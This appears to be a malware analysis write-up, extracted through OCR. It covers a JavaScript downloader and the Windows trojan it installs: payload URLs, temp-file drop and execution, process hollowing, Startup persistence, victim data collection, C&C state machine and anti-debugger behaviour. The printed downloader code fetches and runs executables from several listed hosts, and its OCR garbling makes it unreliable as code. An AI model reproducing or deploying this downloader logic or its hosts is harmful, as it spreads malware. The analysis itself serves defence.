```
function getData(callback)
(try(getDataFromUrl("http://willemberg.co.za/TwnZ3614sp#Wer/", function(result, error)
(if ( ! error) (return callback (result, false); ) else
(getDataFromUrl http://meanconsulting.com/K44975X/", function(result, error)
(if ( ! error (return callback(result, false); ) else
(getDataFrowUrl("http://microtecno.com/i17281nfryG/", function(result,
                                                                          error)
(if ( ! err<sub>p</sub>(r) (return callback (result, false); ) else
(getDataFronUrl("http://thefake.com/Y96158yeXR/", function(result, error)
(if ( ! error ireturn callback(result, false); ) else
(getDataFromUrl thttp://cdoprojectgraduation.com/eaSz156120/", furtion(result, error)
(if ( ! error) (return callback (result, false); ) else
[......]function getDataFromUrl(url, callback)
(try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
(return callback(xmlHttp.ResponseBody, false); } else
(return callback(num11, true); ) and g(error){return callback(null, true); \rangle }
function getTempFilePath()
(try( var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\rangle \" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
\{return false; \}function saveToTemp(data, callback)
(try
(var path = getTempFilePath(); if (path)
(var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream, Write(data); objStream. Position = 0; objStream. SaveToFile(path, 2);objStream.Close(); return callback(path, false); } else
(return callback(null, true); ) ) catch (error)
{return callback(null, true); } }
getData(function(data, error)(if ( ! error)(
 saveToTemp(data, function(path, error)(if( ! error)
  \text{tr }vvar wsh = new ActiveXObject("WScript.Shell");
 wsh.Run(path) :
[\cdot \cdot \cdot \cdot \cdot]
```
Figure 1. Snippet of the generated JS code

# **Running the downloaded exe file**

While the downloaded exe file is executed, it moves itself to "%LocalAppData%\random name\random name.exe" . A random name for the file is generated using local file names. You can treat it as any random name, however, in my environment, the name is "LatnParams.exe".

To protect itself, once LatnParams.exe is executed it extracts code from itself, inserts it into a newly-created LatnParams.exe by calling the CreateProcessW function with a CREATE\_SUSPENDED flag, and then restores the second process to run. Once that is complete, the first process exits. Later, the LatnParams.exe's lnk file is created inside the Startup folder in the system Start Menu so it can automatically run whenever the system starts. See Figure 2.

Figure 2. Malware in Startup folder

### **The main function of the second process**

Next, we'll look to see how the code works inside the second process that is created. There is a hidden window created for the second process. Its WindowProc function is to handle all windows messages for the window. This malware uses a WM\_TIMER message to initiate it. Calling the SetTimer function can generate such a message.

Once this window is created, a WM\_CREATE message is sent to the WindowProc function, where it calls the SetTimer function to keep the system posting WM\_TIMER messages every 200ms and then callback the window's WindowProc function.```
function getData(callback)
{try(getDataFromUrl("http://willemberg.co.za/TwnZ3614sp.War/", function(result, error)
(if ( ! error) (return callback (result, false); ) else
(getDataFromUrl http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error (return callback(result, false); } else
(getDataFrowUrl("http://microtecno.com/i17281nfryG/", function(result,
                                                                          error)
(if ( ! err<sub>p</sub>r) (return callback (result, false); ) else
(getDataFronUrl("http://thefake.com/Y96158yeXR/", function(result, error)
(if ( ! error Yreturn callback(result, false); ) else
(getDataFromUrl thttp://cdoprojectgraduation.com/eaSz156120/", furtion(result, error)
(if ( ! error) (return callback (result, false); ) else
[......]function getDataFromUrl(url, callback)
(try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
(return callback(xmlHttp.ResponseBody, false); } else
(return callback(num11, true); ) and g(error){return callback(null, true); \rangle }
function getTempFilePath()
(try( var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\ \ \ \ \ \ \ + Math random() to String(36) substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
\{return false; \}function saveToTemp(data, callback)
(try
{var path = getTempFilePath(); if (path)
(var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream, Write(data); objStream. Position = 0; objStream. SaveToFile(path, 2);objStream.Close(); return callback(path, false); } else
(return callback(null, true); ) ) catch (error)
{return callback(null, true); \rangle } }
getData(function(data, error)(if ( ! error)(
 saveToTemp(data, function(path, error)(if( ! error)
  \{try\}var wsh = new ActiveXObject("WScript.Shell");
 wsh.Run(path);
[\cdot \cdot \cdot \cdot \cdot]
```
Figure 3. Call SetTimer Function

Next, we will examine this WindowProc function. Figure 4 is the structure of this function in pseudo code.```
int stdcall WindowProc(int a1, int a2, int a3, int a4)
€
 [......]case 6:
  sub_403A20(); // Collect victim system's information and encrypt.
  v17 = v6();
  dword 4185D0 = 7;
  dword 4185E0 = 017 + 2200;
  break:
case 7:
  if ( !sub 403AE0() ) // Communicate with C&C server.
    goto LABEL 23;
  dword 4185D0 = 8;
  dword 4185E0 = 06() + 2200;break;
case 8:
  if ( sub_403B30() ) // Decrypt the reply data from C&C server.
  ₹
    v20 = v6();
    dword 4185D0 = 9;
    dword 4185E0 = 020 + 2200;
  Y
  else
  ₹
 LABEL 23:
 v18 = dword 4185E8 + 1;
  if ( !C \cdot 1C Server IP[2 * (dword 4185E8 + 1)] )// Get hard-coded C&C server IP(s)
   v18 = 0;dword 4185E8 = 018;
  v19 = v6();
  dword 4185D0 = 6;
  dword_4185E0 = v19 + 30000;Y
  break;
case 9:
  sub_403BA0(); // Parse decrypted data from C&C server.
  v21 = v6();
  dword 4185D0 = 6;
  dword 4185E0 = 021 + 900000;break;
 [......]
Y
```
Figure 4. WindowProc Function

# **Case 6 Code Branch**

In the case 6 code branch, the malware collects system information from the affected device, including computer name, country name, the names of all running programs, and content about whether or not MS Office Outlook is installed. It then puts all the collected data together into a memory buffer and encrypts it. Figure 5 shows the data ready for encryption.| 00634928  | 08  | -10   |     | 12 AAI | 03 | $0A$ 14 41 |     |     |    | 44 4D |    |    |     |          |     |     | 49 4E 2D 50 43 5F 141? MADMIN-PC |
|-----------|-----|-------|-----|--------|----|------------|-----|-----|----|-------|----|----|-----|----------|-----|-----|----------------------------------|
| 00634938  | 55. | 53    | 5F  | 38     | 31 | 39         | 44  | 39  | 36 | 45    | 37 | 15 |     | 16 00 01 |     |     | $00$ US 819D96E7 $+$ .           |
| 00634948  |     | 1A F8 | 02  | 5B     | 53 | 79         | 73  | 74  | 65 | 6D    | 20 | 50 |     |          |     |     | 72 6F 63 65 -? System Proce      |
| 00634958  | 73  | 73    | 5D  | 2C     | 53 | 79         | 73  | 74  | 65 | 6D    | 2C | 73 | 6D  | 73       | 73  | 2E  | ss], System, smss.               |
| 00634968  | 65  | 78    | 65  | 20     | 63 | 73         | 72  | 73  | 73 | 2E    | 65 | 78 | 65  | 2C       | 77  | 69  | exe.csrss.exe.wi                 |
| 00634978  | 6E. | 6C    | 6F  | 67     | 6F | 6E         | 2Е  | 65  | 78 | 65    | 2C | 77 | 69. | 6E       | 69  | 6E  | nlogon.exe, winin                |
| 00634988  | 69  | 74    | 2E  | 65     | 78 | 65         | 2C  | 73  | 65 | 72    | 76 | 69 | 63  | 65       | 73  | 2E  | it.exe, services.                |
| 00634998  | 65  | 78    | 65  | 2C     | 6C | 73         | 61  | 73  | 73 | 2E    | 65 | 78 | 65  | 2C       | 6C  | 73  | exe, 1sass. exe, 1s              |
| 006349A8  | 6D  | 2F.   | 65  | 78     | 65 | 2C         | 73  | 76  |    | 63 68 | 6F | 73 | 74  | 2E       | 65  | 78  | m. exe, svchost. ex              |
| 006349B8  | 65  | 2C    | 73  | 70     | 6F | 6F         | 6C  | 73  | 76 | 2E    | 65 | 78 | 65. | 2C       | 73  | 72  | e, spoolsv. exe, sr              |
| 006349C8  | 76  | 61    | 6E  | 79     | 2Е | 65         | 78  | 65  | 2C | 4B    | 4D | 53 | 65  | 72       | 76  | 69. | vany.exe,KMServi                 |
| 006349D8  | 63  | 65    | 2E  | 65     | 78 | 65         | 2C  | 63  | 6F | 6E    | 68 | 6F | 73  | 74       | 2E  | 65  | ce. exe, conhost. e              |
| 006349E8  | 78  | 65    | 2C  | 73     | 70 | 70         | 73  | 76  | 63 | 2E    | 65 | 78 | 65  | 2C       | 77  | 6D  | xe, sppsvc. exe, wm              |
| 006349F8  | 70  | 6E    | 65  | 74     | 77 | 6В         | 2F. | 65  | 78 | 65    | 2C | 53 | 65  | 61       | 72  | 63  | pnetwk.exe, Searc                |
| 00634A08  | 68  | 49    | 6E  | 64     | 65 | 78         | 65  | 72  | 2E | 65    | 78 | 65 | 2C  | 74       | 61  |     | 73 hIndexer. exe, tas            |
| 00634A18  | 6В  | 68    | 6F  | 73     | 74 | 2E         | 65  | 78  | 65 | 2C    | 64 | 77 | 6D  | 2E       | 65  |     | 78 khost.exe, dwm.ex             |
| 00634A28  | 65  | 2C    | 65  | 78     | 70 | 6C         | 6F  | 72  | 65 | 72    | 2E | 65 | 78  | 65       | 20  | 63  | e, explorer, exe, c              |
| 00634A38  | 6D. | 64    | 2E  | 65     | 78 | 65         | 2C  | 74  | 61 | 73    | 6B | 6D | 67  | 72       | 2E  |     | 65 md. exe, taskmgr. e           |
| 00634A48  | 78  | 65    | 2C  | 72     | 65 | 67         | 65  | 64  | 69 | 74    | 2E | 65 | 78  | 65.      | 2C  |     | 69 xe, regedit. exe, i           |
| 00634A58  | 65  | 78    | 70  | 6С     | 6F | 72         | 65  | 2E  | 65 | 78    | 65 | 2C | 6E. | 6F       | 74  | 65  | explore.exe, note                |
| 00634A68  | 70  | 61    | 64  | 2F.    | 65 | 78         | 65  | 2C  | 61 | 75    | 64 | 69 | 6F  | 64       | 67  |     | 2E pad. exe, audiodg.            |
| 00634A78  | 65  | 78    | 65  | 2C     | 4C | 61         | 74  | 6E  | 50 | 61    | 72 | 61 | 6D  | 73       | 2E  | 65  | exe.LatnParams.e                 |
| 00634A88  | 78  | 65    | 2C  | 4F     | 6C | 6C         | 79  | 44  | 42 | 47    | 2E | 45 | 58  | 45       | 2C  | 53  | xe, OllyDBG. EXE, S              |
| 00634A98  | 65  | 61    | 72  | 63     | 68 | 50         | 72  | 6F  | 74 | 6F    | 63 | 6F | 6C  | 48       | 6F  | 73  | earchProtocolHos                 |
| 00634AA8  | 74  | 2E    | 65  | 78     | 65 | 2C         | 53  | 65  | 61 | 72    | 63 | 68 | 46  | 69       | 6C  |     | 74∥t.exe,SearchFilt              |
| 00634AB8  | 65  |       | 48  | 6F     | 73 | 74         | 2F. | 65  | 78 | 65    | 2C | 22 | 12  | 4D       | 69  | 63  | erHost.exe. TMic                 |
| 00634AC8  | 72  | 6F    | 73  | 6F     | 66 | 74         | 20  | 4F  | 75 | 74    | 6C | 6F | 6F  | 6B       | 00  |     | 00 rosoft Outlook                |
| 00634AD81 | F5. | C5.   | D8. | FAIF5  |    | D9.        | 00  | 001 | E8 | 25 63 |    | 00 | 00  | 19.      | 63. |     | 00 跖佞踬?c トc.                     |

Figure 5. Collected data from the victim's system

As you can see, the first part is the computer name. Following "16 00 01 00" is the CPU information. The next part is the running process names, followed by the string "Microsoft Outlook," which means that MS Office Outlook is installed on this machine. You may also notice that the debugger name "OllyDBG.exe" is also in the process name list. Through my analysis I found that the C&C server checks the process names. If it learns that a debuggingrelated tool (such as OllyDbg, WinDbg, IDA Pro, etc.) is being running on the victim's machine, a different response is returned. In this case, it replies with a new version of itself, causing itself to upgrade again and again until those tools exit.

After encryption, it copies the encrypted data, the encryption key, and the hash value together into a new buffer. It then sets the next case number to 7 and exits the case 6 branch.

### **Case 7 Code Branch**

